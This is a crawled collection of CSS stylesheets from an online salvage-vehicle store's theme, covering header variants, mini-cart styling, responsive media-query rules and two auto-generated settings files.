.header-container.type22 .mini-cart .product-details a {font-size: 13px;letter-spacing: 0.005em;font-weight: 600;color:#696969;}
.header-container.type22 .mini-cart .actions {padding: 0 30px 20px;}
.header-container.type22 .mini-cart .actions .btn-default{color:#fff;background-color: #010204;font-size:12px;letter-spacing: 0.025em;text-transform: uppercase;padding: 14px 25px;border-radius: 2px;display: inline-block;width: 110px;}
.header-container.type22 .mini-cart .actions .btn-default:first-child{float: left;}
.header-container.type22 .mini-cart .actions .btn-default + .btn-default{float: right;}
.header-container.type22 .mybag-link{position:relative;padding:0 19px 0 0;line-height: 37px;color:#606669;}
.header-container.type22 .mybag-link span{display:none}
.header-container.type22 .mybag-link .cart-info{display:block;position:absolute;text-align:center;width:100%;top:50%;margin-top:-8px}
.header-container.type22 .mybag-link .cart-qty{position:absolute;top:-12px;right:19px;width:16px;height:16px;display:block;font-size:10px;color:#fff;background-color: #ed5348;text-align: center;line-height: 16px;border-radius: 20px;}
.header-container.type22.sticky-header .menu-wrapper .mybag-link .cart-qty{right:2px;font-size: 10px;}
.header-container.type22 .mybag-link i{font-size:33px;color:#141a1f;}
.header-container.type22 .mybag-link i:before{content: '\e87f';}
.header-container.type22.sticky-header .menu-wrapper .mybag-link i{font-size:25px;line-height: 30px;}
.header-container.type22 .mini-cart .topCartContent{right:0;top:52px;border-color: #f0f0f0 !important;border-width: 1px;}
.header-container.type22 .menu-icon{color:#209eba}
.header-container.type22 .main-nav{margin:0;height:30px}
.header-container.type22 .main-nav ul.menu >li .nav-sublist-dropdown{border:0}
.header-container.type22 .main-nav ul.menu>li>a{padding:9px 15px}
.header-container.type22 .header .mini-cart .topCartContent{right:0;top:50px}
.header-container.type22 .header-wrapper{border:0;display:block;padding:10px 0}
.header-container.type22 .main-nav .menu-wrapper{border-radius:0;background-color:transparent}
.header-container.type22 .main-nav .menu{padding-right:300px}
.header-container.type22 .top-links > .top-select:first-child .selectbox .select{padding-left:0}
.header-container.type22 .main-nav ul.menu >li.menu-full-width >a,.header-container.type22 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type22 .main-nav ul.menu >li.menu-static-width >a{padding-right:25px}
.header-container.type22 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type22 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type22 .main-nav ul.menu >li.menu-static-width >a:after{right:10px}
.header-container.type22 .fixed-header .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type22 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type22 .fixed-header .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type22 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1 {font-size: 13px;font-weight: 700;margin-top:26px;margin-bottom:4px;}
.header-container.type22 .fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type22 .main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type22 .fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type22 .main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a {font-size: 12px;font-weight: 600;line-height: 24px;text-transform: uppercase;}
.header-container.type22 .main-nav ul.menu >li .nav-sublist-dropdown{border:0}
.header-container.type22 .main-nav .menu >li.menu-item-has-children .nav-sublist-dropdown .container ul >li a{margin:0;font-size:12px;font-weight:600;padding:0 15px;line-height:35px;text-transform:uppercase}

.header-container.type23{background-color:transparent;border:0;position:absolute;width:100%}
.header-container.type23 .header{text-align:center}
.header-container.type23 .top-links-icon a{color:#fff;font-size: 13px;font-weight:500;letter-spacing:0.025em;}
.cms-index-index .header-container.type23{position:absolute;top:0;left:0;z-index:5;background-color:transparent;width:100%;max-height:100%}
.header-container.type23 .mobile-nav.side-block .sw-mobile-menu li>a,.header-container.type23 .mobile-nav.side-block .sw-mobile-menu li .open-child,.header-container.type23 .mobile-nav.side-block .sw-mobile-menu li.over>a{color:#fff}
.header-container.type23 .top-links-area{display:inline-block;vertical-align:middle;float:none}
.header-container.type23 .top-links-icon{color:#fff}
.header-container.type23 .header .logo{margin:20px 0;position:relative;z-index:10;display:inline-block}
.header-container.type23 .header-wrapper{border:0;display:block;margin:0;margin-top:-16px;z-index:9;position:absolute;left:0;top:50%;width:100%}
.header-container.type23 .main-nav{margin:0}
.header-container.type23 .main-nav > .container{width:auto!important;padding:0}
.header-container.type23 .main-nav .menu-wrapper{background-color:transparent;padding:0 53% 0 20px}
.header-container.type23 .main-nav ul.menu>li>a{font-size:13px;color:#fff;padding:10px;font-weight:500;letter-spacing: 0.025em;}
.header-container.type23 .main-nav ul.menu >li.menu-full-width >a,.header-container.type23 .main-nav ul.menu >li.menu-item-has-children >a,.header-container.type23 .main-nav ul.menu >li.menu-static-width >a{padding-right:25px}
.header-container.type23 .main-nav ul.menu >li.menu-full-width >a:after,.header-container.type23 .main-nav ul.menu >li.menu-item-has-children >a:after,.header-container.type23 .main-nav ul.menu >li.menu-static-width >a:after{right:8px}
.header-container.type23 .main-nav ul.menu>li:hover,.header-container.type23 .main-nav ul.menu>li.act{background-color:#fff}
.header-container.type23 .main-nav ul.menu>li:hover>a,.header-container.type23 .main-nav ul.menu>li.act>a{color:#777}
.header-container.type23 .main-nav .menu>li .nav-sublist-dropdown{top:auto}
.header-container.type23 .header-right-area{text-align:right;position:absolute;right:15px;top:50%;margin-top:-14px;margin-bottom:0;z-index:11}
.header-container.type23 .header-right-area>div{display:inline-block;margin-right:12px}
.header-container.type23 .links{display:inline-block;vertical-align:middle;float:none;margin-right:5px}
.header-container.type23 .links li{font-weight:300;padding:0 12px;border:0;border-right:1px solid #ccc}
.header-container.type23 .links a{color:#fff}

.header-container.type23 .top-links-icon{display:inline-block}
.header-container.type23 .links{display:none;position:absolute;right:0;z-index:9;background-color:#fff!important;border-radius:3px;margin:0;padding:5px 0;text-align:right;border:1px solid #ccc}
.header-container.type23 .links li{display:block;border:0;padding:0}
.header-container.type23 .links li a{color:#777!important;white-space:nowrap;padding:0 10px;display:block;transition:all .2s;font-weight:400}
.header-container.type23 .links li:hover a{background-color:#ccc!important;color:#fff!important;text-decoration:none}

.header-container.type23 .search-area{position:relative;display:inline-block;vertical-align:middle;margin:0;height:25px;width:25px;line-height:25px;text-align:center;margin-left:10px;left:0;top:0;z-index:5}
.header-container.type23 .search-area>a{color:#fff}
.header-container.type23 .header #search_mini_form{display:none}
.header-container.type23 .header .form-search{width:450px;position:absolute;right:-20px;top:40px;overflow:visible;border-width:5px;border-radius:25px;background-color:#fff}
.header-container.type23 .header .form-search:before{content:"";display:block;position:absolute;right:20px;top:-25px;width:20px;height:20px;border:10px solid transparent;border-bottom-color:#ccc}
.header-container.type23 .form-currency,.header-container.type23 .form-language{display:inline-block;vertical-align:middle;float:none;margin-right:4px}
.header-container.type23 .selectbox .select{color:#fff;text-align:center}
.header-container.type23 .selectbox .select .text {font-size: 13px;font-weight:500;letter-spacing:0.025em;}
.header-container.type23 .selectbox .dropdown{border:0}
.header-container.type23 .header .custom-block{font-family:'Poppins';font-weight:400;display:inline-block;text-align:left;font-size: 16px;height:33px;line-height:1;border-right:solid 1px rgba(255,255,255,0.3);padding-right: 30px;padding-left: 40px;}
.header-container.type23 .mini-cart > a:after{content: "\f107";font-family: 'fontawesome';position: absolute;right:0;top:2px;}
.header-container.type23.sticky-header .mini-cart > a:after{display: none;}
.header-container.type23 .mini-cart{position:relative;margin:0;display:inline-block;vertical-align:middle;left:0;top:0;margin-left: 20px;}
.header-container.type23.sticky-header .menu-wrapper .mini-cart{width:auto;box-shadow:none;}
.header-container.type23 .mini-cart .topCartContent{margin-top:0;top:100%;box-shadow: 0 5px 8px -5px rgba(0,0,0,0.4);}
.header-container.type23 .mini-cart .topCartContent:before,.header-container.type23 .mini-cart .topCartContent:after{border-bottom-style: solid;content: '';display: block;height: 0;position: absolute;width: 0;}
.header-container.type23 .mini-cart .topCartContent:before{ border: 10px solid;border-color: transparent transparent #fff transparent;z-index: 3; right: 30.7px;top: -20px;}
.header-container.type23 .mini-cart .topCartContent:after{ border: 11px solid;border-color: transparent transparent #f0f0f0 transparent;z-index: 2;right: 30px;top: -22px;left:auto;}
.header-container.type23 .mini-cart .total-count {margin:0 20px;padding:3px 10px;text-transform: uppercase;text-align: left;border-bottom:solid 1px #e6ebee;}
.header-container.type23 .mini-cart .total-count span {font-size: 13px;font-weight: 700;line-height: 35px;color:#696969;}
.header-container.type23 .mini-cart .total-count a {float: right;font-size: 12px;line-height: 35px;font-weight: 700;color:#474747;background-color: transparent;}
.header-container.type23 .mini-cart .mini-products-list li {padding:15px 10px;border-color:#e6ebee;}
.header-container.type23 .mini-cart .mini-products-list li .product-image {float:right;border-color:#ededed;border-width: 1px;}
.header-container.type23 .mini-cart .mini-products-list .product-details {margin-left:0;}
.header-container.type23 .mini-cart .mini-products-list li a.btn-remove{z-index: 3;top:12px;right:3px;width:20px;height:20px;background-color:#fff;color:#474747;border-radius:100%;box-shadow: 0 2px 6px 0 rgba(0,0,0,0.5);}
.header-container.type23 .mini-cart .mini-products-list li a.btn-remove:before{text-align: center;font-size: 11px;}
.header-container.type23 .mini-cart .totals {padding: 15px 30px 25px;overflow: hidden}
.header-container.type23 .mini-cart .totals .label {float: left;text-transform: uppercase;font-size:13px;font-weight: 700;color:#474747;}
.header-container.type23 .mini-cart .totals .price-total {float: right;text-transform: uppercase;font-size:15px;font-weight: 700;color:#474747;}
.header-container.type23 .mini-cart .qty-price{color:#696969;}
.header-container.type23 .mini-cart .product-details .product-name {margin: 15px 0 2px;}
.header-container.type23 .mini-cart .product-details a {font-size: 13px;letter-spacing: 0.005em;font-weight: 600;color:#696969;}
.header-container.type23 .mini-cart .actions {padding: 0 30px 20px;}
.header-container.type23 .mini-cart .actions .btn-default{color:#fff;background-color: #010204;font-size:12px;letter-spacing: 0.025em;text-transform: uppercase;padding: 14px 25px;border-radius: 2px;display: inline-block;width: 110px;}
.header-container.type23 .mini-cart .actions .btn-default:first-child{float: left;}
.header-container.type23 .mini-cart .actions .btn-default + .btn-default{float: right;}
.header-container.type23 .mybag-link{position:relative;padding:0 19px 0 0;line-height: 37px;color:#fff;}
.header-container.type23 .mybag-link span{display:none}
.header-container.type23 .mybag-link .cart-info{display:block;position:absolute;text-align:center;width:100%;top:50%;margin-top:-8px}
.header-container.type23 .mybag-link .cart-qty{position:absolute;top:-8px;right:15px;width:16px;height:16px;display:block;font-size:10px;color:#fff;background-color: #ed5348;text-align: center;line-height: 16px;border-radius: 20px;}
.header-container.type23.sticky-header .menu-wrapper .mybag-link .cart-qty{right:2px;font-size: 10px;}
.header-container.type23 .mybag-link i{font-size:23px;color:#fff;}
.header-container.type23 .mybag-link i:before{content: '\e87f';}
.header-container.type23.sticky-header .menu-wrapper .mybag-link i{font-size:25px;line-height: 30px;}
.header-container.type23 .mini-cart .topCartContent{right:0;top:52px;border-color: #f0f0f0 !important;border-width: 1px;}
.header-container.type23 .header .mini-cart .topCartContent{right:-7px;top:50px}
.header-container.type23 .menu-icon{display:none;padding:0;margin:0;height:auto;margin-right:1px;margin-left:10px}
.header-container.type23 .menu-icon a{color:#fff}
.header-container.type23 .main-nav{margin:0}
.header-container.type23 .main-nav ul.menu>li>a{padding-top:15px;padding-bottom:16px}
.header-container.type23 .fixed-header .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type23 .main-nav .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type23 .fixed-header .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1, .header-container.type23 .main-nav .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1 {font-size: 13px;font-weight: 700;margin-top:26px;margin-bottom:4px;}
.header-container.type23 .fixed-header .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type23 .main-nav .menu > li.menu-full-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type23 .fixed-header .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a, .header-container.type23 .main-nav .menu > li.menu-static-width .nav-sublist-dropdown .container ul > li .nav-sublist a {font-size: 12px;font-weight: 600;line-height: 24px;text-transform: uppercase;}
.header-container.type23 .main-nav ul.menu >li .nav-sublist-dropdown{border:0}
.header-container.type23 .main-nav .menu >li.menu-item-has-children .nav-sublist-dropdown .container ul >li a{margin:0;font-size:12px;font-weight:600;padding:0 15px;line-height:35px;text-transform:uppercase}
.header-container.type23 .main-nav ul.menu >li.menu-full-width >a:before, .header-container.type23 .main-nav ul.menu >li.menu-item-has-children >a:before, .header-container.type23 .main-nav ul.menu >li.menu-static-width >a:before {  content: "";width: 10px;height: 10px;border: 7px solid transparent;border-bottom-color: #fff;position: absolute;left: 50%;margin-left: -8px;top: 100%;margin-top: -14px;visibility: hidden;opacity: 0;transition: all 0.1s;}
.header-container.type23 .main-nav ul.menu >li.menu-full-width:hover >a:before, .header-container.type23 .main-nav ul.menu >li.menu-item-has-children:hover >a:before, .header-container.type23 .main-nav ul.menu >li.menu-static-width:hover >a:before {  visibility: visible;opacity: 1;}

.header-container.type4 .search-area {
    display: none;
}
  .top-links-container {
    display: none;
}
.icon_box p {
    line-height: 20px;
}

ul.categories-items li {
    position: relative;
    
}

/* css by shilpi */
@media(max-width: 1370px){
.quality-img {
    float: none;
}
}
/* end css */
@media(max-width: 1025px){
.account-login .form_box .fb_gmail, #fb_btn, #fb_gmail {
    width: 47%;
}

    .custom-header .searchbox button {
    top: -18px ;
    left: -7px;
}
    .header .custom-block{font-size:12px;}

    .product-view .add-to-cart button.button {
        padding: 14px 20px;
    }

    .buy-now-btn {
        padding: 14px 45px;
    }

    .feature-detail ul li {
        width: 100%;
    }

    .custom-header .navbar .links li {
        padding: 10px 4px;
    }

    .custom-header .navbar .links li a {
        font-size: 10px;
    }

    .custom-header .navbar .menu li a {
        font-size: 12px;
    }

    .custom-header .navbar .menu li {
        padding:10px 5px;
    }
  
}


/* css added by shilpi*/
@media(max-width: 1024px)
{

.custom-header .searchbox button {
    left: -22px;
    top: 36px;
}


    .category-content h4{
        font-size: 15px;
        font-weight: 600;
    }
    .container.cat_detail {
    margin-top: 0px;
    padding: 15px;
    }
    button.seller-button{
        font-size: 20px;
    }
    .homepage-bar h3{
        font-size: 19px;
    }
    .owl-banner-carousel .content.type1 a{
        font-size: 18px;
    }
    .overlay-text{
    padding: 25px 32px 10px;
    }
    .overlay-block{
    min-height: 180px;
}
.container.cat_detail{
        margin-top: 30px;
}
.product-info2 .salvage-value{
    top: 80px;
    right: 0px;
    padding: 0px;
    width: 215px;
}
.custom-header .navbar .menu li {
    padding: 15px 3px;
}
.product-shop .form-area button{
    font-size: 13px;
}

}

/* end css */

@media(max-width: 960px){

.custom-header .searchbox button {
    left: -22px;
    top: 36px;
}
/*.menu-right {
    width: 49.667%;
    float: right;
}
.navbar-header.col-sm-1 {
   width: 16.333%;
}
.custom-header .logo {
    float: none;
    }
*/
.main-nav2 {
    display: none;
}
.custom-header .searchbox {
    display: none;
}
.header-container.type4 .menu-icon {
    position: absolute;
    right: -135px;
}
.menu-right {
    width: 28.667%;
    float: right;
}

.custom-header .navbar .menu li {
    padding: 5px 3px;
}
.header-container.type4 .search-area {
    float: right;
    left: 140px;
    margin: 5px;
    position: relative;
    top: -67px;
    z-index: 2;
}

.searchbox #search {
    font-size: 16px;
    height: 40px;
    padding: 3px;
    position: relative;
    text-align: left;
    top: 13px;
    width: 186px;
}

#search_mini_form  #search {
    width: 462px;
}
/*
.navbar-header.col-sm-1 {
    width: 58.333% ;
}
*/
    }

  


@media(max-width: 768px){
.custom-header .menu-icon i {
    color: #fff !important;
}
#remaining{font-size:13px;margin-left:-13px;margin-top:16px;}


div#wk_front_dd_note {
    display: inline-block;
    height: 50px;
    color: rgba(207, 5, 20, 0.9);
    font-weight: bold;
    font-weight: 900;
    font-size: 10px;
    width:100%;
    margin-left:3px;
}

#wk_front_dd_note .wk_front_dd_set_time {
    background-color: #ff8c00;
    color: #fff;
    float: left;
    font-size: 20px;
    margin: 7px 10px 0 0;
    padding: 0;
    text-align: center;
    text-shadow: 0 0.5px 0.5px black;
    width: 40px;
}
#wk_front_dd_note .wk_front_dd_set_time .bds {
    border-top: 1px solid #ccc;
    color: #fff;
    float: left;
    font-size: 11px;
    padding: 8px 0;
    text-align: center;
    width: 40px;
    background:#223344;
    
    
}
.product-info2 .table td.span{
    display: inline-block;
    font-size: 13px;
    padding-left: 5px;
    position: relative;
    top: -5px;
}



.custom-header .search-area i {
    color: #fff !important;
}
.banner-subtext {
    font-size: 11px;
}
.custom-banner .searchbox.new input {
    width: 65%;
    }
.custom-banner .searchbox.new button {
    left: 0px;
}

div#banner-slider-demo-5 .owl-item .item img {
    height: 440px;
    width: 100%;
}
.interested-text {
    font-size: 22px;
   margin-bottom: 10px;
}
.interested-subtext {
    font-size: 12px;
}
.customer-account-edit .my-account .form-list .field {
     width: 100%;
     padding-right: 0;
     margin-right: 0; 
   height: inherit;
}
.irs-with-grid {
    width: 100%;
}
.states_vehicles {
 width: 100%;
}
.col-left.sidebar {
    margin-top: 20px;
}
.form_box .fb_gmail, #fb_btn,#fb_gmail {
        width:100%;
        margin-right: 0;
    margin-left: 0;
}
.form_box {
    padding-left: 15px;
}
#fb_btn{
    margin-bottom: 10px;
}
.buttons-set a {
    padding-left: 4px;
    float: right !important;
    text-align: right;
}
div#input_password p {
    margin-bottom: 7px;
}
.form_box #send2 {
    width: 100%;
}
.res-PD0{
    padding-right:0 !important;
}

    .sidebar img {
    height: 150px;
}
nav.navbar.navbar-inverse .links {
    display: none;
}
    .width25 , .width55 , .width75 {
        width: 100%;
    }

    .custom-header .flex{
        display: block;
    }

    
    .block-reorder input.checkbox {
        margin-left: 30px;
    }


    .product-view .add-to-cart button.button {
        padding: 10px 7px;
    }

    .buy-now-btn {
        padding: 10px 20px;
    }

    .misc-info ul li {
        max-height: 30px;
        line-height: 1.3;
        font-size: 11px;
    }
    .header-container.type4 .search-area {
    display: block;
}
.menu-right {
    width: 45.667% ;
}
.navbar-header.col-sm-1 {
    padding-right: 0;
}
.header-container.type4 .menu-icon {
    position: inherit;
    right: 0;
}
 .top-links-container {
    display: block;
}
.header-container.type4 .links{
    right: 10px;
}
.header-container.type4 .links li:hover a{
   
}



@media(max-width: 767px){
    .custom-header .navbar.navbar-inverse .logo img {
    width: 60px !important;
}
div#banner-slider-demo-5 {
    height: 600px;
    }
.etalage img {
    max-width: 100%;
}
.etalage {
   width: 100%;
}
.product-view {
    padding: 0 15px;
}
.custom-width8 {
    width: 100%;
    margin-bottom: 20px;
}
.custom-width4 { width: 100%;}
    .product-img-box{width: 100% !important;float: left !important;}
    .product-shop{width: 100% !important;float: left !important;}
    .product-view .product-img-box .etalage-control{visibility:visible;}
    .cart .totals button.button{width:100%;float:none;}

    .ordertracking-index-index .fieldset{margin:0px 0;margin-right: 0px;padding: 20px;}

    .header-container.type4 .header {
        border-bottom: 1px solid #ccc;
    }

    .catalog-category-view .item .details-area .actions a.addtocart {
        margin-right: 0px;
    }

    .product-view .product-img-box .etalage-control {
        top: 50%;
    }

    .product-view .product-name h1 {
        margin-top: 15px;
    }

    
}

/*css added by shilpi*/

@media(max-width: 740px){
    div#banner-slider-demo-5 .owl-item .item img{
    height: 300px;
    width: 100%;
}
.banner-text {
    padding: 19px 13px 55px 0;
}
div#banner-slider-demo-5 {
    height: 240px;
}
.custom-homepags ul li.active a{
    padding-bottom: 0px;
}
.custom-homepags ul li a{
    font-size: 11px;
}
.overlay-text{
    font-size: 15px;
}
body.cms-porto-home-6 h2.filter-title a.browse-product{
    margin: 0px 5px 10px;
}
.left-category, .right-category{
    margin-bottom: 2%;
    margin-right: 3%;
    padding: 4px;
    width: 100%;
}
.visitors-note{
    font-size: 15px;
    margin: 0px 20px;
}
#totop{
    right: 35px;
}

.overlay-block{
    min-height: 180px;
}
.product-shop .form-area button{
    font-size: 13px;
}
.product-info2 .salvage-value{
    top: 118px;
    right: 56px;
    padding: 0px;
}
li.etalage_small_thumbs {
    top: 305px !important;
}
img.etalage_thumb_image {

}
.col1-layout .product-view .product-info{border-top:0px solid #ccc}
.dateinfoblock{margin-top:90px;}
.product-info2 .salvage-value{
        top: 119px!important;
        right: 57px!important;
}
ul.categories-items > li {
    margin-bottom: 15px;
    width: 50%;
}
ul.categories-items {
    left: -13px;
    margin-right: 10px;
}
.category-products .products-list li.item{
    width: 100%;
}
#catalog-listing .products-list .details-area{
    width: 290px;
}
.category-products .products-grid{
    margin-left: 20px;
    margin-right: 1px;
}
span.sale-product-icon.rec_view{
    top: 267px;
    right: 118px;
}
h2.filter-title.view{
margin-left: 30px;
}
.item .details-area .actions{
    margin: 10px -5px;
}
.product-tabs>ul li{
    margin-right: -8px;
}
.bottom-block{
	height: 215px;
}
.product-tabs>ul li a{
	padding: 8px 5px;
}
}
/* end css */


@media(max-width: 500px){

.navbar-header.col-sm-1 {
    margin: 0;
    padding: 0;
}

#search_mini_form  #search {
    width: 186px;
}


.custom-header .navbar.navbar-inverse .logo img {
    width: 70px !important;
}

.custom-header .logo {
    float: left;
    margin-bottom: 0;
    margin-left: 9px;
}
.responsive td.label{width:40%;}
.responsive td.value{width:60%;}
 .custom-header .navbar .menu li {
        padding:5px 5px;
    }
.header-container.type4 .menu-icon{display:block}
.catalog-category-view
.header-container.type4 .menu-icon {
    display: block;
    float: right;
    height: auto;
    line-height: 40px;
    margin: 5px;
    padding: 0;
    position: relative;
    right: -66px;
    width: 30px;
}
    .add-to-links .link-wishlist {
        left: 310px;
    }

    .item-area .product-image-area a img {
        max-height: 490px;
    }

    .opc-wrapper-opc .opc-col-left {
        width: 100% !important;
    }

    .opc-wrapper-opc .opc-col-center {
        float: left;
        width: 100% !important;
    }

    .opc-wrapper-opc .opc-col-right {
        float: left;
        width: 100% !important;
    }

    .opc-wrapper-opc .opc-col-left {
        min-height: auto;
    }

    .my-account .form-list .field {
        width: 100%;
        padding-right: 0;
        margin-right: 0;
        float: left;
    }

    .my-account .wide .input-box {
        padding-right: 0;
        margin-right: 0;
    }

    .product-view .add-to-cart button.button {
        padding: 10px 9px;
    }

    .block.block-related .owl-theme .owl-controls {
        top: -48px;
    }

    .header-container.type4 .header .logo img {
        height: 40px;
        max-width: 100%;
    }

    .header-container.type4 .header > .logo{margin:0 5px 0 0}

    .product-tabs>ul li a {
        padding: 8px 12px;
        font-size: 12px;
    }
}

@media(max-width: 360px){
    .add-to-links .link-wishlist {
        left: 292px;
    }
}

@media(max-width: 320px){
    .add-to-links .link-wishlist {
        left: 255px;
    }

    .product-tabs>ul li a {
        padding: 8px 9px;
        font-size: 12px;
    }

    .product-view .add-to-cart button.button {
        font-size: 12px;
        padding: 8px 0px;
    }

    .buy-now-btn {
       font-size: 12px;
       padding: 8px 9px;
    }

    .qty-holder {
        margin-left: 7px;
        margin-top: -3px;
    }
   .owl-theme .owl-controls .owl-page span {
 
    margin: 5px 2px;
}

.custom-banner .searchbox.new {
    margin: 0 auto;
    max-width: 600px;
    position: relative;
    top: -7px;
    width: 100%;
}
.custom-banner .overlay-search ul {
    display: inline-block;
    list-style-type: none;
    margin-top: -1px;
    padding-left: 0;
}

.custom-banner .overlay-search ul li a, .custom-banner .overlay-search ul li {
    font-size: 10px;
}

.viewinve {
    background: rgba(207, 5, 20, 0.9) none repeat scroll 0 0;
    border-radius: 4px;
    bottom: 40px;
    color: #fff;
    font-weight: bold;
    margin: 0 auto;
    padding: 5px 7px;
    position: relative;
}
}

.messinput{padding:0px 5px;}
.messinput .alert{padding:5px 5px;}

.alert {
    border: 1px solid transparent;
    border-radius: 4px;
    margin-bottom: 10px;
    padding: 5px;
}

#side-menu i {
    text-align: left;
    width: 24px;
}
#side-menu li.current a b,#side-menu li.current a{color:#009efb;display: flex;}




/******Responsive css add by surbhi-10-oct-17******/


@media screen and (max-width: 640px) and (min-width: 320px) {
.navbar-inverse .navbar-toggle .icon-bar, .navbar-inverse .navbar-toggle .icon-bar:hover,
.navbar-inverse .navbar-toggle .icon-bar:focus {
    background-color: #000;
}
.navbar-toggle ,.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
    border: none;
    background: #fff;
}
.custom-banner .banner-heading span {
    font-size: 20px;
}
.custom-banner .searchbox.new input {
    height: 40px;
}
.custom-banner .searchbox.new button {
    font-size: 18px;
}
.custom-banner .overlay-search ul li a, .custom-banner .overlay-search ul li {
    font-size: 10px;
}
button.bordered, button.solid {
    font-size: 16px;
    margin-top: 25px;
    margin-right: 0;
    text-align: center;
    padding: 10px 35px;
}
div.filter-title, h2.filter-title {
    font-size: 14px;
}
.owl-theme .owl-controls .owl-page span {
    margin: 5px 2px;
}
.product-info2 .salvage-value{
	margin-top: 0px;
    margin-right: 1px;
}



    
}


@media(max-width: 330px){
div#banner-slider-demo-5 .owl-item .item img {
    height: 232px;
    width: 100%;
}
div#banner-slider-demo-5 {
    height: 200px;
}

.banner-text {
    padding: 0 0 34px;
}
.custom-banner .banner-heading span {
    font-size: 15px;
}
.custom-header .navbar.navbar-inverse {
height:50px;
}
.searchbox #search {
    font-size: 12px;
    height: 35px;
    padding: 8px;
    width:56%;
}
.banner-text .searchbox #search{height:40px;}

.custom-banner .searchbox.new button {
    font-size: 12px;
    height: 40px;
    left: -26px;
}

span.bordered {
    top: 37%;
  
}
span.solid {
    top: 62%;
   
}

.category-icon img {
    width: 58px;
}
.category-cover .overlay-cover {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    color: white;
    display: flex;
    flex-direction: column;
    min-height: 160px;
    height:160px;
    padding: 15px;
    text-align: center;
}
ul.categories-items{
left:0px;
margin-right:10px;
}
.left-category:nth-child(2n-1) {
 
    width: 100%;
  
}
.category-image-section img{width:170px;height:130px;}
.left-category:nth-child(2n) {
    
    width: 100%;
   
}
.category-image-section img {
    height: 80px;
    width: 120px;
}
ul.categories-items > li {
    margin-bottom: 15px;
    width: 50%;
}
ul.categories-items li {
    position: relative;
    
}
span.category-text {
    font-size: 16px;
    letter-spacing: 0;
    margin-bottom: 10px;
    margin-top: 6px;
    padding: 0 0.5em;
    text-transform: capitalize;
}


.category-cover{min-height:130px;}
.category-cover a {
    display: flex;
    flex-direction: column;
    min-height: 130px;
    padding: 6px;
    text-align: center;
}
body.cms-porto-home-6 h2.filter-title a.browse-product{margin:0 30px 10px 0}
.category-cover a {
    display: flex;
    flex-direction: column;
    min-height: 130px;
    padding: 6px;
    text-align: center;
}
.overlay-text {
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    padding: 10px 20px;
}

button.seller-button {
    background: #b71c1c none repeat scroll 0 0;
    border: medium none;
    border-radius: 4px;
    color: #fff;
    font-size: 13px;
    margin: 10px 0;
    padding: 10px;
}
.overlay-block {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    min-height: 180px;
}

.bottom-block {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    height: 185px;
    width: 100%;
}
.product-label span{right:28px;}
.filter-products{margin:20px;}
.custom-homepags ul li a {
    color: #979696;
    font-size: 11px;
    padding: 0 3px;
    text-decoration: none;
}


}








--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/design_default.css
body_size: -262
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2014-11-14 04:03:52 */



--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/configed/settings_default.css
body_size: 290
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2017-06-09 17:49:01 */

	@media (max-width:1279px){
		.header-container.sticky-header.type11{position:fixed;left:0;top:0;width:100%;z-index:50;box-shadow:0 0 3px rgba(0,0,0,.3);transition:all 0.3s;background-color:#555}
	}
    @media (max-width:1199px){
        .header-container.sticky-header.type7,.header-container.sticky-header.type13{position:fixed;left:0;top:0;width:100%;z-index:50;box-shadow:0 0 3px rgba(0,0,0,.3);transition:all 0.3s;bottom:auto}
        .header-container.sticky-header.type13 .header .mini-cart{position:static}
    }
    @media (max-width:991px){
		.header-container.sticky-header,.header-container.sticky-header.type12,.cms-index-index .header-container.sticky-header.type8{position:fixed;left:0;top:0;width:100%;z-index:50;box-shadow:0 0 3px rgba(0,0,0,.3);transition:all 0.3s;bottom:auto}
        
		.header-container.sticky-header.type2 .top-links-container{display:none}
		.header-container.sticky-header.type3 .top-links-container{display:none}
		.header-container.sticky-header.type4 .top-links-container{display:none}
		.header-container.sticky-header.type6 .top-links-container{display:none}
		.header-container.sticky-header.type6 .header-wrapper{display:none}
        .header-container.sticky-header.type8 .header-wrapper{display:none}
		.header-container.sticky-header.type9 .top-links-container{display:none}
		.header-container.sticky-header.type10{position:relative}
		.header-container.sticky-header.type10 .menu-wrapper>.custom-menu-block{display:none}
		body.side-header .top-container > .breadcrumbs.fixed-position{position:relative}
		.header-container.sticky-header.type12 .switcher-area{display:none}
		.header-container.sticky-header.type12 .header>.logo{margin:0}
		.header-container.sticky-header.type12 .header>.logo img{height:35px}
		.header-container.sticky-header.type12 .mobile-group{margin-top:4px}
        .header-container.sticky-header.type8 .header{padding-top:10px;padding-bottom:10px}
	}
	@media (max-width:768px){
		.header-container.sticky-header.type11 .header-right-area>div{display:none}
		.header-container.sticky-header.type11 .header-right-area>div:first-child{display:block}
        .header-container.sticky-header.type8 .switcher-area{display:none}
        .header-container.sticky-header.type8 .top-links-area{margin:0}
        .header-container.sticky-header.type8 .header > .logo img{height:35px}
